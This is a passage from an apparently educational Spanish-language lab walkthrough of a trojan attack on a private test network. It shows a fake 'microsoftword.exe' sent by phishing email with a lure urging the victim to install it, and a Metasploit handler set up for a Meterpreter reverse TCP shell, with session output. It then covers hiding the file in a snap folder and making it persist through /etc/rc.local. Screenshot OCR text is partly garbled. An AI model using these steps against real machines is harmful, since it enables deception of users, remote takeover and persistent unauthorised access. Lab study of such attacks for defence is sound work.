**2. Envío del archivo a la víctima:** El archivo malicioso se transfiere a la máquina objetivo.

(Atacante)

| 6                                          | Escribir: Microsoft Word - Thunderbird                                                                                                    | – D X                        |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|
| <u>A</u> rchivo <u>E</u> ditar <u>V</u> er | Insertar F <u>o</u> rmato O <u>p</u> ciones Herramien <u>t</u> as <u>A</u> yuda                                                                                     |                              |
| 🕫 Enviar 🛛 🖄 Cifrar                        | 鳥 Ortografía ∨ 生 Guardar ∨ 溷 Contactos                                                                                                    | 🛛 Adjuntar 🗸                 |
| Remitent <mark>e (D)</mark>                | daniel <daniel@netrna.domain> daniel@netrna.domain ~   Cc Cco &gt;&gt;</daniel@netrna.domain>                                                                       |                              |
| Para                                       | nico@netrna.domain •                                                                                                    |                              |
| A <u>s</u> unto                            | Microsoft Word                                                                                                    |                              |
| Párrafo 🗸 Cou                              | rier New, monoce (no instalada) 🗸 💻 🕂 T+ T+ 🖪 I U 🗞 🗄 🖽                                                                                                    |                              |
| Hola Nico,                                 |                                                                                                    |                              |
| v 1 adjunto 234 byte                       | <u>er gestionar y editar documentos de manera más eficiente en nuestros</u><br>oft Word es <u>una herramienta esencial</u> para <u>nuestra comunicación y colab</u> | proximos<br>poración diaria. |
| microsoftword ex                           | 234 butes                                                                                                    |                              |
| Microsoftword.ex                           | c 234 bytes                                                                                                    |                              |

# (Cliente)

| 8        |                                                                                                    | Search                  | <u> CTH   + K</u> |                           |    | ٥.                 |   | = _ a ×               |
|----------|----------------------------------------------------------------------------------------------------|-------------------------|-------------------|---------------------------|----|--------------------|---|-----------------------|
| -        | B Inbox - nico@netma.domain                                                                                                    | Problem loading page    | × 🕲 Settings      | ×      Ø Account Settings | ×B | × 🛞 Microsoft Word | × |                       |
| -        | 😌 🕂 New Message 👘                                                                                                    | Inbox 1 Message         |                   |                           |    |                    |   | 1 Hi Quidi Filter 🏻 🎘 |
| ()<br>() | <ul> <li>&gt; Is ruben@netrna.domain</li> <li>Sinbox</li> <li>Sent</li> <li>Trash</li> <li>&gt; Is nico@netrna.domain</li> </ul> | denet<br>Microsoft Word |                   |                           |    |                    |   | 1734<br>第1会           |
|          | ≪ Sent                                                                                                    |                         |                   |                           |    |                    |   |                       |
|          | <ul> <li>trash</li> <li>□ Lead Folders</li> <li>① Tash</li> <li>② Duthos</li> </ul>                                              |                         |                   |                           |    |                    |   |                       |
| 癉        |                                                                                                    |                         |                   |                           |    |                    |   |                       |
| j∈.      | 8-0                                                                                                    |                         |                   |                           |    |                    |   |                       |

| A block-biodemotra.domain Problem basing page X & Statings X & Account Settings X & Marce Active X & Marce Active & Auxi, Education X & Marce Active & Auxi, Education X & Marce Active Active & Auxi, Education X & Marce Active Active Act  | Inbor - nicoBretrna.domain Problem loading pa<br>danist<br>danist<br>micoBoetrna.domain B<br>To nicoBoetrna.domain C<br>Microsoft Word<br>white Nices<br>Espero que te encoentres bien. Queria informarte qu<br>es une herranilente especial para nuestra comentanci                                                                                                    | age × ĝi5ettings.<br>se necesitarenos que instales Mis-<br>don y colamoración utaria | × () Arcount Jettings               | x M                       | x 🕅 Microsoft Word                 | x di Microsoft Word x<br>& Forward di Archive di Junk di Delete More -<br>17<br>en cuestros prosizios proyectos. Ricrosoft Wor |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-------------------------------------|---------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|
| Construction of the incomplete incomplete incomple   | destellererna domain B     To nicepoetra domain D     Microsoft Word      stan Nice,  Espero que te encuentros bien. Queria inferente qu     en une herrautenca execcial para nuestra connectació                                                                                                    | ue mecesilmenes que instales Ric<br>Jón y colaboración disria.                       | creaatt Xard en ta ardenador para j | poder geslionar y edilar. | documentos de masers mas eficiente | Forward (C) Archive: Q Junk; IT Delete More ~ 17<br>17                                                                         |
| Constraints     Constraints     Constrain   | Microsoft Word                                                                                                    | an mecesilmremes que instales Ric<br>len y colamoración staria.                      | croott Xord en ta ordenador para    | poder geslionar y edilar. | documentos de momera mas eficiente | en mestros próximos proyectos. Microsoft Mor                                                                                   |
| Intak stock,<br>Expanse operations likes, Queria informative para backetianewase, we installes Microsoft Word es ta probabby para poder gestioner y editar decements de manera mas efficiente en ouestros probabos proyectos. Microsoft Word es ina herratienta enocial para meetrs communication y coldebración duria.                                                                                                    | Akia Mico,<br>Espero dur Le encuentres hien. Gueria informatia u<br>es una herranienta esencial para muestra comunicaci<br>in herranienta esencial para muestra comunicaci                                                                                                    | an mensitaremes que instales Ale                                                     | cresoft kors en ta srdenndor pars   | poder gestlonar y edilar  | documentos de mesers mas eficiente | en nuestros próximos proyectos. Microsoft Won                                                                                  |
| Spero que te encoentres bien. Que la infermente que necesitareses que instales Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera ma efaciente en nuestros problams proyectos. Microsoft koré en la andemador para poder gesitonar y editar documentos de manera materia de la andemador para poder gesitonar y editar documentos de manera materia de la andemador para poder gesitonar y editar documentos de manera materia de la andemador para poder gesitonar y editar documentos de la andemador para poder gesitonar y editar documentos de la andemador para poder gesitonar y editar documentos de la andemador para poder gesitonar y editar documentos de la andemador para poder gesitonar y editar documentos de la andemador para poder gesitonar y edi | Espero que te encuentros baen. Querla informarte qu<br>es una herranianta esencial para nuestra comunicaci                                                                                                    | se mecesitaremos que instales Micion y colamoración diaria.                          | crosoft Nord en ta ordenador para   | poder geslionnr y edilar  | documentos de manerx max efaciente | en euestros próximos proyectos. Microsoft Mor                                                                                  |
| ی از attachment microsoftword.exe کار types د د که این از می از می می کرد.<br>اور از معنان می کرد.<br>اور از معنان می کرد.                                                                                                    |                                                                                                    |                                                                                      |                                     |                           |                                    |                                                                                                    |
| I statchment: microsoftword.exe 234 bytes                                                                                                    | Point Contract Contract Contrate Contract Contract Contract Contract Contract Contract Contract C |                                                                                      |                                     |                           |                                    | చి Save<br>ఉ.Save                                                                                                    |
| M INCROSOLIMATO EXE ZAM DVIES                                                                                                    |                                                                                                    | d.exe 234                                                                            | byces                               |                           |                                    |                                                                                                    |
| interosofeword.exe 25+ bytes                                                                                                    | 1 A A                                                                                                    |                                                                                      |                                     |                           |                                    |                                                                                                    |

Una vez generado se lo tenemos que enviar a nuestra víctima, en este caso vamos a probar a enviarlo mediante un correo diciendo que se lo descargue, así que de ese modo cuando se descargue y se ejecute, estará esperando a la conexión del atacante para poder acceder a la máquina.

**3. Configuración y activación del listener:** Se prepara un listener en Metasploit (`msfconsole`), configurado para esperar conexiones en la dirección IP y puerto definidos, acordes al payload del troyano.

|                                                           |                                                            |                                                 |                                             | usuario@kali: ~                                                                           |             |
|-----------------------------------------------------------|------------------------------------------------------------|-------------------------------------------------|---------------------------------------------|-------------------------------------------------------------------------------------------|-------------|
| Archivo                                                   | Acciones                                                   | Editar                                          | Vista                                       | Ayuda                                                                                     |             |
| <u>msf6</u> > u<br>[*] Usin<br><u>msf6</u> exp<br>payload | use exploi<br>ng configu<br>bloit( <b>mult</b><br>⇒ linux/ | t/multi<br>ired pay<br><b>i/hand</b><br>x86/met | i/hand<br>/load<br><b>ler</b> ) ><br>terpre | ler<br>generic/shell_reverse_tcp<br>set payload linux/x86/meterpreter/<br>ter/reverse_tcp | reverse_tcp |



**4. Control de la máquina víctima:** Una vez ejecutado el troyano en la máquina objetivo, se establece la conexión con el listener, proporcionando al atacante control remoto del sistema.

(Cliente)



(Atacante)

msf6 > use exploit/multi/h Display all 255 possibilities? (y or n) msf6 > use exploit/multi/handler [\*] Using configured payload generic/shell\_reverse\_tcp r) > set payload linux/x86/meterpeter/reverse\_tcp msf6 exploit(m <u>F6</u> exploit(mutic) / set payload is not valid.
The value specified for payload is not valid. msf6 exploit( r) > set payload linux/x86/meterpreter/reverse\_tcp payload ⇒ linux/x86/meterpreter/reverse\_tcp <u>msf6</u> exploit(**multi/handler**) > set LHOST 192.168.233.101 LHOST ⇒ 192.168.233.101 msf6 exploit(multi/handler) > set LPORT 443 LPORT ⇒ 443 msf6 exploit(multi/handler) > exploit Handler failed to bind to 192.168.233.101:443:-[\*] Started reverse TCP handler on 0.0.0.0:443 [\*] Sending stage (989032 bytes) to 192.168.233.101 [\*] Meterpreter session 1 opened (192.168.233.102:443 → 192.168.233.101:4624 2) at 2024-04-29 17:57:02 +0200 meterpreter >

Ya tenemos control del sistema.

**5. Reubicación del troyano para evitar detección:** Si se detecta que el archivo original no ejecuta acciones visibles o se sospecha que puede ser descubierto, se sube de nuevo pero a una ubicación diferente donde sea menos probable que el usuario lo encuentre.

(Atacante)

Lo subimos otra vez el fichero y lo subimos en "/home/usuario/snap"



| Mode                     | Size | Туре | Last modified             |     | Name                    |
|--------------------------|------|------|---------------------------|-----|-------------------------|
| <br>040755/rwxr-x<br>r-x | 4096 | dir  | 2024-04-29 12:42:29       | +02 | brave                   |
| 040755/rwxr-x<br>r-x     | 4096 | dir  | 2024-04-08 12:49:36<br>00 | +02 | firefox                 |
| 100664/rw-rw-<br>r       | 234  | fil  | 2024-04-29 17:59:25       | +02 | microsoftword.exe       |
| 040755/rwxr-x<br>r-x     | 4096 | dir  | 2024-04-08 12:35:01       | +02 | snap-store              |
| 040755/rwxr-x<br>r-x     | 4096 | dir  | 2022-05-04 10:21:36       | +02 | snapd-desktop-integrati |

**6. Modificación para persistencia:** Para asegurar que el troyano se ejecute automáticamente en cada inicio del sistema, se descarga el archivo `/etc/rc.local` de la máquina víctima, se modifica añadiendo la ejecución del troyano, y se vuelve a subir. Esto garantiza la activación automática del troyano, manteniendo el acceso remoto de manera persistente.

Nos descargamos el archivo "/etc/rc.local" de la máquina víctima



Lo modificamos para que inicie al iniciar el ordenador automáticamente con la siguiente configuración





Posteriormente lo guardamos y lo subimos a la máquina objetivo:



Ahora reiniciamos la maquina objetivo y podremos tener acceso de manera persistente

(Cliente)



(Atacante esperando con el listener)



(Cliente al iniciar)

